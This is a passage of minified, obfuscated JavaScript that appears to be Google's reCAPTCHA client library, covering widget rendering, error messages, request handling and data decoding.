b).sort(function(M,k){return M[q]-k[q]}),V[42](93,b)),H.next());!r.done;r=H.next())m=V[42](91,r.value),n=m.next().value,Z=m.next().value,e[14](p[1],9,z,Z,n);for(C=(d=V[42](89,z.N),d.next());!C.done;C=d.next())J=V[42](95,C.value),J.next(),J.next().value.i.complete();(G=(z.N.clear(),z.i),w)[13](p[1],45E3,function(){z.i===G&&z.K.reset()})}if(!((O+9&13)>=O&&(O-9|32)<O&&g.call(this,q),O+2&13)&&(Az[Az.length]=U,vL))for(E=q;E<Dw.length;E++)U(Rg(Dw[E].i,Dw[E]));return T},function(O,q,U,E,c,K,z,Y,m,r,J,C,
b,d){return(O-7&((O>>((O-((O&89)==(d=["isArray",8,2],O)&&(z=D[33](34,q,z,E),V[20](49,z,K,c,U),z&&!l[22](20,z)&&N[32](25,c.R),b=c),d[1])&11)>=1&&O-4>>4<d[2]&&(E!=null&&E[HL]===Ta?b=E:Array[d[0]](E)?(z=E[p2]|0,r=z|K&32|K&q,r!==z&&v[39](51,E,r),b=new U(E)):(c?(K&q?((C=U[MX])||(Y=new U,N[29](38,Y.R,34),C=U[MX]=Y),J=C):J=new U,m=J):m=void 0,b=m)),1)&7)!=d[2]||v[30](1,U.l)||U.P||(U.P=!0,w[d[2]](34,!0,U.Tf,U),U.C=q),d)[1])<4&&(O>>d[2]&14)>=7&&(E=A[44](18,0,"http",q,N[24](71,XT),new Map([[[kr,tz,hz,QA,PL],
U.h],[[j5],U.AY],[[f2],U.lb]]),U),E.catch(function(){}),b=E),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){if(M=[75,42,44],O-8<<1<O&&(O+6^5)>=O){if(G=new ge(K.i),l[36](6,q,G,Y),J.TT)for(C=V[M[1]](95,Object.entries(J.TT)),d=C.next();!d.done;d=C.next())b=V[M[1]](94,d.value),Z=b.next().value,n=b.next().value,V[29](49,G,Z,n);p=(H={"Content-type":L2()},Object.assign(H,J.v9),T=r.bu(),new Promise(function(k,t,h){K.M6.send(G,function(W,Q){if(V[13]((W=N[48](97,(Q=["H",1223,25],2),this)===-1?void 0:
N[48](94,2,this),59),Q[1],this))try{k(w[35](10,c,l[Q[2]](4,U,this),z))}catch(P){t(new O8(4,"Failed to deserialize response from "+G+E+l[Q[2]](5,U,this),W))}else t(new O8(this[Q[0]],typeof this.N==="string"?this.N:String(this.N),W))},m,T,H,(h=J.mO)!=c?h:2E4,J.withCredentials)}))}return(O+8&43)<((O|16)==O&&(z=[0,!1,null],qC.window[U8]||S[7](30,{},U8),qC.window[U8][E8()]===void 0&&(qC.window[U8][E8()]=function(k){return A[34](12,E,0,q,"onload",k)},qC.window[U8][oL()]=function(k){return e[13](72,U,E,
c,k)},qC.window[U8][NC()]=z[0],qC.window[U8][mA()]=z[0],qC.window[U8][GU()]={},qC.window[U8][ef()]={},qC.window[U8][nv()]=z[2],R[37](2,z[1],function(){return lo.V().start()})),K=(window[U8][ZA()]||[]).map(function(k){return k?Aj:vd}),K.length==z[0]&&K.push(vd),qC.window[U8][ZA()]=[],qC.window[U8][oL()](K),V[40](1,E,z[1],function(){return qC.window[U8][E8()](K)})),O)&&(O-1^25)>=O&&(U=["rc-doscaptcha-body-text","rc-doscaptcha-header","rc-doscaptcha-header-text"],q=A[M[2]](13,Z0(),'<div><div class="'+
l[43](78,U[1])+'"><div class="'+l[43](M[0],U[2])+'">'),D[30](83,q,"Try again later"),A[M[2]](7,q,'</div></div><div class="'+l[43](10,"rc-doscaptcha-body")+'"><div class="'+l[43](79,U[0])+'" tabIndex="0">'),D[30](51,q,'Your computer or network may be sending automated queries. To protect our users, we can\'t process your request right now. For more details visit <a href="https://support.google.com/websearch/answer/86640" target="_blank">our help page</a>.'),A[M[2]](7,D[30](35,A[M[2]](6,q,'</div></div></div><div class="'+
l[43](12,"rc-doscaptcha-footer")+'">'),v[28](40," ")),DA()),p=q),p},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f){if((P=['"><div class="',83,13],(O|2)&15)==2)S[1](32,V[32](58,"rc-imageselect-progress"),"width",q-E/U*q+"%");if((O|24)==O)for(K=U.split(RL()),E=qC;K.length&&(c=K.shift());)K.length||q===void 0?E[c]&&E[c]!==Object.prototype[c]?E=E[c]:E=E[c]={}:E[c]=q;if((O|3)<((O-((O-2^31)<O&&(O-5^20)>=O&&(Y=['"></div>',"rc-anchor-center-container","rc-anchor-content"],W=D[35](57,Hd(),
q.size,k3(),wI()),pv(),k3(),VW(),MC(),k3(),VW(),Me(),k3(),VW(),PM(),k3(),VW(),ja(),k3(),yW(),$3(),k3(),yW(),X0(),k3(),yW(),ks(),k3(),tj(),Vx(),k3(),hj(),W===1?(c=D[35](9,pv(),q.JW,k3(),VW()),MC(),k3(),VW(),Me(),k3(),VW(),PM(),k3(),VW(),K=D[35](9,ja(),q.mp,k3(),yW()),b=D[35](41,$3(),q.N3,k3(),yW()),h=D[35](41,X0(),q.R$,k3(),yW()),E=D[35](41,ks(),q.errorMessage,k3(),tj()),t=D[35](41,Vx(),q.errorCode,k3(),hj()),G=A[44](12,D[30](19,D[30](48,D[30](81,D[30](P[1],A[44](7,D[30](48,D[30](80,A[44](14,Z0(),
'<div id="'+l[43](78,"rc-anchor-container")+'" class="'+l[43](78,"rc-anchor")+" "+l[43](P[2],"rc-anchor-normal")+" "+l[43](27,c)+'">'),w[31](26,q.PL)),D[34](90)),'<div class="'+l[43](91,Y[2])+'">'),E||(t!=null?t:null)>0?V[0](3,6,17,q):l[8](3," ")),K?A[44](12,D[30](80,A[44](5,Z0(),Qx()),D[33](74)),DA()):""),b?A[44](7,D[30](49,A[44](7,Z0(),Qx()),R[23](19)),DA()):""),h?A[44](6,D[30](67,A[44](14,Z0(),Pd()),y[11](47)),DA()):""),'</div><div class="'+l[43](27,"rc-anchor-normal-footer")+'">'),z=q.mp,M=q.N3,
n=D[35](89,ja(),z,k3(),yW()),H=D[35](73,$3(),M,k3(),yW()),(d=jf)&&(d=yx==="8.0"),m=rn('<div class="'+l[43](78,"rc-anchor-logo-portrait")+(n||H?" "+l[43](79,"rc-anchor-over-quota-logo"):"")+'" aria-hidden="true" role="presentation">'+(d?'<div class="'+l[43](77,"rc-anchor-logo-img-ie8")+" "+l[43](14,"rc-anchor-logo-img-portrait")+Y[0]:'<div class="'+l[43](77,"rc-anchor-logo-img")+" "+l[43](12,"rc-anchor-logo-img-portrait")+Y[0])+'<div class="'+l[43](78,"rc-anchor-logo-text")+'">reCAPTCHA</div></div>'),
p=A[44](P[2],D[30](P[1],D[30](49,G,m),S[3](70," ",q)),Al())):W===2?(J=D[35](41,pv(),q.JW,k3(),VW()),MC(),k3(),VW(),Me(),k3(),VW(),PM(),k3(),VW(),k=D[35](73,ja(),q.mp,k3(),yW()),C=D[35](57,$3(),q.N3,k3(),yW()),r=D[35](89,X0(),q.R$,k3(),yW()),Q=D[35](57,ks(),q.errorMessage,k3(),tj()),Vx(),k3(),hj(),Z=A[44](5,D[30](16,D[30](51,D[30](17,D[30](3,A[44](5,D[30](99,D[30](81,A[44](6,Z0(),'<div id="'+l[43](95,"rc-anchor-container")+'" class="'+l[43](94,"rc-anchor")+" "+l[43](75,"rc-anchor-compact")+" "+l[43](P[2],
J)+'">'),w[31](42,q.PL)),D[34](89)),'<div class="'+l[43](27,Y[2])+'">'),Q?V[0](4,6,17,q):l[8](4," ")),k?A[44](6,D[30](49,A[44](5,Z0(),Qx()),D[33](75)),DA()):""),C?A[44](14,D[30](16,A[44](P[2],Z0(),Qx()),R[23](21)),DA()):""),r?A[44](6,D[30](99,A[44](P[2],Z0(),Pd()),y[11](46)),DA()):""),'</div><div class="'+l[43](76,"rc-anchor-compact-footer")+'">'),(U=jf)&&(U=yx==="8.0"),T=rn('<div class="'+l[43](78,"rc-anchor-logo-landscape")+'" aria-hidden="true" role="presentation" dir="ltr">'+(U?'<div class="'+
l[43](15,"rc-anchor-logo-img-ie8")+" "+l[43](75,"rc-anchor-logo-img-landscape")+Y[0]:'<div class="'+l[43](75,"rc-anchor-logo-img")+" "+l[43](94,"rc-anchor-logo-img-landscape")+Y[0])+'<div class="'+l[43](11,"rc-anchor-logo-landscape-text-holder")+P[0]+l[43](90,Y[1])+P[0]+l[43](9,"rc-anchor-center-item")+" "+l[43](79,"rc-anchor-logo-text")+'">reCAPTCHA</div></div></div></div>'),p=A[44](7,D[30](49,D[30](99,Z,T),S[3](64," ",q)),Al())):p="",f=D[30](16,Z0(),p)),5)&11)==3&&(c=E.length,z=[4,0,1],m=c*U/z[0],
m%U?m=a4(m):V[9](21,E[c-z[2]],$s)&&(m=V[9](29,E[c-q],$s)?m-q:m-z[2]),Y=new Uint8Array(m),K=z[1],R[35](35,z[0],E,function(a){Y[K++]=a}),f=K!==m?Y.subarray(z[1],K):Y),12)&&(O-8&27)>=4)for(U=this.N;U.i.length>0;)if(q=this.Yy())U.remove().apply(this,[q]);else break;return f},function(O,q,U,E,c,K){if(!((((O&(c=[58,61,2],28))==O&&(this.i.i.WU(new Wd(this.H.i.Nh(),60)),y[12](28,!1,this)),O+3&14||U.C||!U.i)||!U.m().form||(V[6](12,U.i,U.m().form,fv,U.bB),U.C=q),O)>>c[2]&3))a:if(E=[163,65,191],U>=48&&U<=q||
U>=96&&U<=106||U>=E[1]&&U<=90||gI&&U==0)K=!0;else switch(U){case 32:case 43:case 63:case 64:case 107:case 109:case 110:case 111:case 186:case 59:case 189:case 187:case c[1]:case 188:case 190:case E[c[2]]:case 192:case 222:case 219:case 220:case 221:case E[0]:case c[0]:K=!0;break a;case 173:case 171:K=xs;break a;default:K=!1}return K},function(O,q,U,E,c,K,z,Y,m){if((Y=[4,"H",20],O+2&9)>=2&&O+3>>Y[0]<Y[0]){if(!(K=qC[s8()]||qC[aL()],c=K[E],c))throw Error(E+" not on global?");K[K[E]=function(r,J){var C=
[5,36,"slice"];if((typeof r==="string"&&(r=Lv(e[23].bind(null,C[0]),r)),r&&(arguments[0]=r=D[C[1]](11,!0,!1,r,U)),c).apply)return c.apply(this,arguments);var b=r;if(arguments.length>2)var d=Array.prototype[C[b=function(){r.apply(this,d)},2]].call(arguments,2);return c(b,J)},E][w[28](22,"__",U,q)]=c}if(O+6>=Y[2]&&(O-2&16)<3&&(z=[1,9,11],w[34](62,U.i,io,z[0],E),y[11](12,z[0],E)||A[30](24,z[0],E),U.xL||(K=A[Y[2]](18,z[2],U),w[34](24,K,q)||w[40](21,K,q,U.locale)),U[Y[1]]&&(c=A[Y[2]](19,z[2],U),y[14](5,
c,uo,z[1])||w[34](54,c,uo,z[1],U[Y[1]]))),O<<1>=27&&(O|Y[0])<35)if(U.tagName==Bd)for(c=0,K=U.elements;U=K.item(c);c++)S[9](Y[2],!0,U,E);else E==q&&U.blur(),U.disabled=E;return m},function(O,q,U,E,c,K,z,Y,m,r){if(((r=[16,0,null],O-1)|83)>=O&&(O-8|56)<O){if(K=(c=(E=(U=[128,(z=q.H,28),127],q.i),z[E++]),c&U[2]),c&U[r[1]]&&(c=z[E++],K|=(c&U[2])<<7,c&U[r[1]]&&(c=z[E++],K|=(c&U[2])<<14,c&U[r[1]]&&(c=z[E++],K|=(c&U[2])<<21,c&U[r[1]]&&(c=z[E++],K|=c<<U[1],c&U[r[1]]&&z[E++]&U[r[1]]&&z[E++]&U[r[1]]&&z[E++]&
U[r[1]]&&z[E++]&U[r[1]]&&z[E++]&U[r[1]])))))throw e[30](r[0]);e[31](12,q,E),m=K}if((O^94)>>3==1&&(this.i=v[r[0]](90,r[2],q),U=A[37](2,this),U.length>r[1]))throw Error("Missing required parameters: "+U.join());if(((O-1<<1>=O&&O-8<<1<O&&(U instanceof F0?(q.j=U,v[46](8,r[2],q.P,q.j)):(E||(U=R[15](56,r[2],OH,U)),q.j=new F0(U,q.P)),m=q),O)<<1&22)==2){if(E==q)c=E;else{if(typeof E==="string")z=E?new qr(E,UH):R[14](25);else{if(E.constructor===qr)Y=E;else{if(EH&&E!=q&&E instanceof Uint8Array)K=E.length?new qr(new Uint8Array(E),
UH):R[14](1);else{if(!U)throw Error();K=void 0}Y=K}z=Y}c=z}m=c}return m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H){return((O>>1&((O|(H=[2,24,47],1))>>3==1&&(n=[2,!1,444],G=R[9](72,n[0]),m=V[42](94,G),Y=m.next().value,b=m.next().value,C=l[4](27),d=l[4](30),r=[y[3](11,K),R[41](49,n[0],Y,E,c,d),D[27](3,n[H[0]],Y,b),w[36](44,z,v[H[2]](8,b),v[H[2]](H[1],K)),ok(Y,336,b),w[36](H[2],z,v[H[2]](58,Y),n[1]),u(K,q,U,b),y[3](42,Y),y[3](H[2],b),w[36](40,C,0,0),d,y[3](43,E),y[3](42,Y),y[3](H[2],b),w[36](41,
z,0,0),C],(J=cQ.V()).i.apply(J,v[29](54,G)),Z=r),11))==H[0]&&(this.listener=c,this.proxy=null,this.src=U,this.type=E,this.capture=!!q,this.KV=K,this.key=++KO,this.bv=this.wJ=!1),O^19)&7||(Z=e[46](H[1],!1,!0,q)?U(zZ):N[48](H[1],"none",function(T,p,M,k){M=Array[p=(k=["prototype","toJSON","JSON"],Object[k[0]][k[1]]),k[0]][k[1]];try{return delete Array[k[0]][k[1]],delete Object[k[0]][k[1]],U(T[k[2]])}finally{M&&(Array[k[0]][k[1]]=M),p&&(Object[k[0]][k[1]]=p)}})),Z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,
d,G,n){return(O^(G=["i",null,9],8))<8&&(O^37)>=1&&q.keyCode==27&&(q.type==YV?this.j=this.m().value:q.type==Nr?this.m().value=this.j:q.type==mj&&(this.j=G[1]),q.preventDefault()),O>>2&6||(z=V[29](40,E),z[G[0]]!=U?(c&&(z[G[0]]=c+"."+z[G[0]]),N[G[2]](86,z.N,z)):(m=qC.location,Y=+m.port,C=c?c+"."+m.hostname:m.hostname,b=m.protocol,d=new ge(null),b&&V[29](16,U,d,b),C&&(d[G[0]]=C),Y&&N[G[2]](83,Y,d),E&&l[36](3,q,d,E),z=d),J=K.J,r=K.Us,J&&r&&V[29](1,z,J,r),V[29](1,z,r1(),K.zf),e[25](18,K,z),n=z),n},function(O,
q,U,E,c,K,z,Y,m,r,J,C){if(((C=[63,"i",22],O)|48)==O)a:{if(c!=U)switch(c.R3){case E:J=E;break a;case -1:J=-1;break a;case q:J=q;break a}J=U}if(O+((O-5^11)>=(((O^14)&14)==2&&(E=U[Ju],E!=null?J=E:(c=e[C[2]](4,null,l[24].bind(null,33),U,v[9].bind(null,41),CO),E=c.ap?function(b,d){return bR(b,d,c)}:function(b,d,G,n,Z,H,T,p,M,k){for(p=[(k=[49,37,26],4),null,3];N[k[0]](2,p[2],d)&&d.H!=p[0];)n=d.N,M=c[n],M==p[1]&&(Z=c.ma)&&(T=Z[n])&&(G=l[k[2]](1,1,p[1],0,T),G!=p[1]&&(M=c[n]=G)),M!=p[1]&&M(d,b,n)||y[40](8,
p[1],b,n,A[10](13," > ",q,d));if(H=e[k[1]](72,b))H.ev=c.xU[SW];return!0},U[Ju]=E,U[SW]=d1.bind(U),J=E)),O)&&(O-8|C[0])<O&&(c=new Set(Array.from(E(q(),9)).map(function(b){return b&&b.hasAttribute&&b.hasAttribute(GZ())?(new ge(b.getAttribute(GZ()))).i:eW()})),J=Array.from(c).slice(0,25).join(nO())),1)>>3==3){if(U==(z=[null,11,5],lR)||U==Zq)E[C[1]].h=Date.now();if((E[C[1]].P=Date.now(),A[48](37,E.N),E)[C[1]].l==Au&&E[C[1]].L!=z[0])D[42](12,z[2],E,E[C[1]].L);else Y=function(b){E.i.H.send(b).then(function(d){D[42](10,
5,this,d,!1)},E.I5,E)},r=function(b){E.i.H.send(b).then(function(d,G,n,Z){if((G=(Z=["w8",!1,39],["",60,null]),d[Z[0]]()==G[2]||d[Z[0]]()==0)||d[Z[0]]()==10)n=d.er(),A[0](34,this,w[34](48,d,q)||G[0]),v[Z[2]](2,1E3,vQ,this,w[34](32,d,q)||G[0],d,n?y[40](5,e[28](67,n,4))*G[1]:60,Z[1])},E.I5,E)},c?w[27](33,c,z[1],X)?(K={},r(new Dq((K[Rk]=w[27](33,c,z[1],X),K)))):Y(new HQ(R[10](74,6,c,U))):E[C[1]][C[1]].KE()==TZ?E[C[1]][C[1]].cX(function(b,d,G,n,Z,H){(n=(Z=e[30](1,(H=[6,72,10],q),R[H[2]](H[1],H[0],new w1,
U),E.i.W3()),G=w[40](20,Z,13,d,X),w)[40](16,G,12,b,X),Y)(new HQ(n))},E[C[1]].W3(),!1):(m=function(b,d,G,n){(d=(G=e[30]((n=[16,2,10],n[1]),q,R[n[2]](73,6,new w1,U),E.i.W3()),w)[40](n[0],G,4,b,X),Y)(new HQ(d))},E[C[1]].N.execute().then(m,m))}return O+4>>1>=O&&(O-5|25)<O&&(J=y[5](49,null,q,2,U)),J},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O|((O-9^(C=["l",2,8],25))>=O&&(O+9&77)<O&&(m=pO&&!E?qC.btoa(U):N[35](C[2],5,l[3](14,255,q,U),E)),32))==O){if(E==U&&z.H&&!z.j)for(Y=K;Y&&Y.j;Y=Y[C[0]])Y.j=!1;if(z.i)z.i[C[0]]=
null,A[33](10,C[1],z,E,c);else try{z.j?z.N.call(z[C[0]]):A[33](9,C[1],z,E,c)}catch(b){Mr.call(null,b)}e[49](34,q,z,Xy)}return O>>C[1]<19&&(O+4&11)>=6&&(r=function(b){return q.next(b)},J=function(b){return q["throw"](b)},m=new Promise(function(b,d){function G(n){n.done?b(n.value):Promise.resolve(n.value).then(r,J).then(G,d)}G(q.next())})),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q){if(O-7<<1>=(Q=[0,"i","Firefox"],O)&&(O+7^30)<O){for(m=(Z=(d=[null,1,11],new bL),T=V[42](94,E[Q[1]]),
T.next());!m.done;m=T.next())M=m.value,z=new kV,M.value===null?(K=z,C=new tu,S[5](72,d[Q[0]],U,tu,K,V2,C)):M.value instanceof hu?M[Q[1]]?(c=z,J=V2,V[20](50,y[13](76,d[Q[0]],M.value.toString(),Q[0]),J,c,4)):(G=z,h=V2,V[20](44,y[13](64,d[Q[0]],M.value.toString(),Q[0]),h,G,2)):typeof M.value==="string"?M[Q[1]]?l[5](8,d[Q[0]],M.value,3,z,V2):l[5](74,d[Q[0]],M.value,d[1],z,V2):typeof M.value==="number"?M[Q[1]]?V[2](11,": ",z,9,V2,M.value):V[2](19,": ",z,10,V2,M.value):M.value instanceof Uint8Array?M[Q[1]]?
(b=V2,p=z,V[20](44,S[10](21,d[Q[0]],!1,M.value),b,p,q)):(t=z,H=V2,V[20](47,S[10](37,d[Q[0]],!1,M.value),H,t,7)):M.value instanceof Q2?M[Q[1]]?(Y=z,k=e[26](33,2,Q[0],M.value),S[5](24,d[Q[0]],d[2],PQ,Y,V2,k)):(r=z,n=e[26](32,2,Q[0],M.value),S[5](65,d[Q[0]],12,PQ,r,V2,n)):M.value instanceof jW&&(z=M.value.Ov),S[17](36,2,Z,z,kV);W=Z}return((O>>((O&30)==O&&(W=V[38](84,2981)(E(U(),Q[0]))),1)&15||y2.call(this),O+6)^17)<O&&(O-4|12)>=O&&(W=A[1](62,Q[2])||A[1](48,q)),W},function(O,q,U,E,c){if((O-((O|(c=["i",
8,16],c[2]))==O&&(E=new $V(q)),c[1])|39)<O&&(O-3^21)>=O)if(U instanceof WQ)E=U[c[0]];else throw Error(q);return E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return((O&90)==((b=[" ",27,32],(O&49)==O&&(Y=new fO,z=S[17](20,U,Y,void 0,g1),m=y[39](94,q,1,E.toString(),z),K=new xV,S[5](8,q,3,xV,m,sH,K),c.i&&c.i.channel.send(Y),c.l["delete"](E),c.N["delete"](E),c.H["delete"](E)),(O^71)>>4)||(q.classList?q.classList.remove(U):e[b[1]](4,U,q)&&l[43](33,"string",q,Array.prototype.filter.call(e[21](20,q),function(d){return d!=
U}).join(b[0]))),O)&&(C=V[10](56,U,q)),(O^4)&7)||(r=[1,0,4096],l[29](8,U),K=U.R,m=v[11](34,q,K[p2]|r[1],void 0,c,r[0],!0,K,q,U),E=E!=null?V[b[2]](4,c,E):new c,m.push(E),z=J=m===ak?7:m[p2]|r[1],(Y=l[22](18,E))?(J&=-9,m.length===1&&(J&=-4097)):J|=r[2],J!==z&&v[39](49,m,J),Y||N[b[2]](b[1],K),C=E),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if((O^((O-((Z=["handleEvent","J",60],(O^Z[2])>>4>=2&&((O^43)&15)<4)&&(E=E===void 0?new LO(0,0,0,0):E,z.i||z.o(),z.N=E||new LO(0,0,0,0),c[iR()]=uR(),c[Ik()]=BQ+
z.X,z.P=y[44](16,U,K,c),N[17](18,q,z).appendChild(z.P)),3)^17)>=O&&(O-6^31)<O&&(U=Fy.V().get(),n=V[10](61,U,q)),5))<29&&(O^13)>=16){if(Array.isArray(E))for(J=0;J<E.length;J++)S[18](22,q,U,E[J],c,K,z);else if(Y=z||q[Z[1]]||q,C=c||q[Z[0]],G=A[1](39,K)?!!K.capture:!!K,C=R[10](28,C),m=!!G,r=V[15](51,U)?R[17](20,0,C,Y,String(E),m,U.S):U?(d=y[32](3,U))?R[17](4,0,C,Y,E,m,d):null:null,b=r)R[39](24,b),delete q.v[b.key];n=q}return n}]}(),A=function(){return[function(O,q,U,E,c,K,z){return(O|24)==((O-((((((K=
[2,"reCAPTCHA challenge image",'" alt="'],O&14)==O&&(z=D[13](1,q,OL,c,U,E)),O<<1)&31)==K[0]&&(U='<img src="'+l[43](15,v[12](27,q.yX))+K[2],U+=l[40](1,K[1]),z=rn(U+'"/>')),O)^38)>>3||(q.i.j=U,q.H.l.value=U),6)^15)>=O&&O+8>>K[0]<O&&(E=q.iE,U="",U=D[35](41,qi(),E,k3(),yW())?U+"<div>Could not connect to the reCAPTCHA service. Please check your internet connection and reload to get a reCAPTCHA challenge.</div>":U+'<noscript>Please enable JavaScript to get a reCAPTCHA challenge.<br></noscript><div class="if-js-enabled">Please upgrade to a <a href="https://support.google.com/recaptcha/?hl=en#6223828">supported browser</a> to get a reCAPTCHA challenge.</div><br><br><a href="https://support.google.com/recaptcha#6262736" target="_blank">Why is this happening to me?</a>',
z=rn(U)),O)&&g.call(this,q),z},function(O,q,U,E,c,K){return(((O|1)>>((((O&71)==(((c=["W","function",30],O)|6)>=18&&(O>>2&12)<2&&(K=v[33](21,null,N[c[2]].bind(null,8))),O)&&(E=Lv(e[40].bind(null,54),U),q.K?E():(q[c[0]]||(q[c[0]]=[]),q[c[0]].push(E))),O)|48)==O&&(K=V[9](37,q,e[34](29))),3)==1&&((E=cQ.V()).i.apply(E,v[29](24,U.ib)),U.ib.length=q),O+1)&43)>=O&&O+6>>2<O&&(U=typeof q,K=U=="object"&&q!=null||U==c[1]),K},function(O,q,U,E,c){if((O>>2&6)<(E=[8,"call",0],2)&&((O^10)&3)>=2)g[E[1]](this,q,E[2],
oo.NY);return(O^31)<((O-3&E[0])<5&&O-3>=E[0]&&(U=Fy.V().get(),c=e[19](58,q,U,X)),12)&&O+E[0]>>3>=2&&(cF[E[1]](this,w[34](38,KA),D[49](20,zp),Ym()),U=e[1](10,!1,1,q),V[35](5,14,e[16](90,1,U)),this.Z4=q.I()),c},function(O,q,U,E,c,K,z,Y,m,r){return(O-(((O&((m=[18,62,15],(O^68)<24)&&O-8>=m[2]&&(this.i=new Ni),124))==O&&(z=y[m[0]](23,q,U),K=new mb(0,0),U==(z?y[m[0]](25,q,z):document).documentElement?r=K:(c=e[0](5,U),E=A[47](3,q,z),Y=V[47](10,E.i),K.x=c.left+Y.x,K.y=c.top+Y.y,r=K)),O+9>>4>=3)&&(O^m[1])>>
4<4&&(U.x*=q,U.y*=q,r=U),8)&7)==2&&g.call(this,q,0,rF.NY),r},function(O,q,U,E,c,K,z,Y,m,r){if(((m=[16,4,3],O)-9&m[0])<m[2]&&(O^51)>=19&&g.call(this,q),(O|m[1])>=7&&(O<<2&m[0])<m[1]&&(Y=E.DA,q[U]=function(J,C,b,d){return Y(J,C,(d=[null,"a5",3],b),K||(K=e[22](72,d[0],N[17].bind(d[0],5),c,A[4].bind(d[0],d[2]),JB)[d[1]]),z||(z=w[27](7,d[0],c)))}),(O-m[1]^10)>=O&&(O-7|12)<O){for(E in U={},q)U[E]=q[E];r=U}return(O|32)==O&&(this.l=this.H=this.i=q),r},function(O,q,U,E){if(U=[48,"call",28],(O&U[2])==O&&(E=
CA=CA||new bP),(O-7|47)>=O&&O-7<<1<O&&(E=Sv.charCodeAt),(O|U[0])==O)g[U[1]](this,q);return E},function(O,q,U,E,c,K,z,Y,m){if((O|1)>>4<((Y=[8,2,"S"],((O|6)&Y[0])<3&&(O^24)>>3>=Y[1])&&(c=new dF,c.add(Gp,A[49](1,ev,E.i)),c.add(nA,"en"),c.add(lP,"ngcIAHyEnHQZZIKkyKneDTW3"),c.add(Zt,Date.now()-E[Y[2]]),window[U8][AB()]&&c.add(vF,U),m=N[24](64,Dt)+q+c.toString()),Y[1])&&(O^35)>=26&&(K=K===void 0?null:K,Ro.call(this),this.j=K,this.i=q||this.j.port1,z=this,this.l=new Map,U.forEach(function(r,J,C,b){for(b=
(C=V[42](95,Array.isArray(J)?J:[J]),C.next());!b.done;b=C.next())z.l.set(b.value,r)}),this.N=E,new ge(c),this.H=new Map,V[6](12,this,this.i,HF,function(r){return w[46](1,10,null,z,r)}),this.i.start()),(O+Y[1]^31)<O&&O-6<<Y[1]>=O){if(!sR(q))switch(Tp){case Y[1]:throw w[40](34,wF());case 1:v[7](1,wF())}m=Tp===2?q|0:q}return m},function(O,q,U,E,c,K,z,Y,m,r,J){if((O^31)>=(((O|(J=[24,42,35],64))==O&&g.call(this,q),O+9^13)<O&&O-5<<1>=O&&g.call(this,q),-74)&&O+9>>4<2&&(r=pA+(U?q+U:"")),(O-2|43)<O&&O-7<<
2>=O)a:if(Y=V[32](J[1],Mi),z=!N[43](5,"none",Y),c==null||c==z){if(z){if(!(E.lN(Y),V[31](J[0],q,Y))){r=void 0;break a}m=(D[23](20,!0,Y),A)[J[2]](30,Y).height,V[49](72,E,function(C){(a4((C=[10,"OPR",45],C[0])),l)[C[2]](65,U,C[1],X6)>=C[0]||Y.focus()})}else m=-1*A[J[2]](29,Y).height,l[30](8,Y),D[23](20,!1,Y);v[0]((K=e[32](5,E.j),K.height+=m,65),"h",E,K)}return r},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(((O-1>>((C=[15,3,"call"],O-9&14)||(K=w[43](59,q,km,E),c=void 0,c=c===void 0?0:c,J=(z=A[45](30,N[14](50,
E,K)))!=U?z:c),4)||(c=[6,5E4,35],m=new tB,z=V[38](68,5384)(23,45,40,24,C[1]),Y=y[23](12,9,hB.get()),l[37](11,V[26](32),function(b,d,G,n,Z,H,T,p,M,k,t){return V[38](84,(d=(t=[4,null,63],[5,"",30]),2496))(b.name+b.id+(b.getAttribute(z[t[0]]())||d[1]),z[0](),QF())&&(G=V[38](80,2791)(V[38](76,7891)(b).replace(/\s/g,d[1])),G()&&G().length>t[0])?(M=G().length,V[t[0]](47,2,2,M,l[43].bind(t[1],48),m,S[3].bind(t[1],26)),Y&&e[19](t[2],2,Y)&&(p=e[19](31,2,Y),Z=G().substr(0,PF[1])+G().substr(G().length-PF[0]),
T=N[28](11).call(parseFloat(p+Z)+p,d[2]),w[40](31,m,d[0],T),H=((k=b.parentElement)==t[1]?0:(n=k.lastChild)==t[1]?0:n.src)?b.parentElement.lastChild.className:"",w[40](22,m,7,H)),!0):!1}),r=V[38](64,564)(E(V[39](94),41).slice(0,c[1])),K=V[38](28,547)(V[38](64,6222)(r(),z[C[1]](),QF()).replace(/\D/g,"").slice(-4)),K()&&Y&&e[19](59,2,Y)&&y[45](4,c[0],e[17](11,0,c[2],e[19](31,2,Y),K),m),J=N[C[1]](35,4,l[35](1,C[1],V[38](72,2432)(r(),z[2]()+z[1](),QF(),10),m),V[38](64,275)(r(),z[1]())).bu()),O)+C[1]&C[0])==
4)g[C[2]](this,q);return(O|88)==O&&(J=U%q),(O|48)==O&&E&&(U.Y?v[32](4,U.Y,E)||U.Y.push(E):U.Y=[E],v[28](2,U,E,q)),J},function(O,q,U,E,c,K,z){if((O-5>>((z=[": ",13,"l"],((O|2)&z[1])==4)&&(jv||yF||$m||WF?fA.call(this,gF.width,gF.height,xm,sL):fA.call(this,ao.width,ao.height,xm,sL),this.Y=jv||yF||$m||WF,this.i=this.X=null,this[z[2]]=new LA(""),V[42](34,iP,this[z[2]]),A[1](4,this,this[z[2]]),this.J=new uP,A[1](5,this,this.J),this.h=null),(O&46)==O&&(K=D[6](4,function(Y){return Y instanceof q})),4)||(K=
q.Object.getOwnPropertyNames),O<<2&z[1])==4)e[31](z[1],q,q.i+U);return(O|56)==O&&(K=v[24](8,c==q?c:D[4](16,z[0],c),U,void 0,E)),K},function(O,q,U,E,c,K,z,Y,m,r){if((O|56)==(r=["T",2,"vH"],O+9>>r[1]<O&&(O+4&49)>=O&&(c=E.l,y[13](84,")",E),m=v[32](28,q,U,c,E)),O)){q=(Y={},z=z===void 0?E.withCredentials:z,q===void 0?null:q),E.L||(E.L=Io());try{c=(new URL(E.L)).toString()}catch(J){c=(new URL(E.L,e[8](89).location.origin)).toString()}m={url:(((K=new URL(c),q)&&(Y[BF()]=q),E).gh&&(Y[F6]=E.gh,K.searchParams.set(O0(),
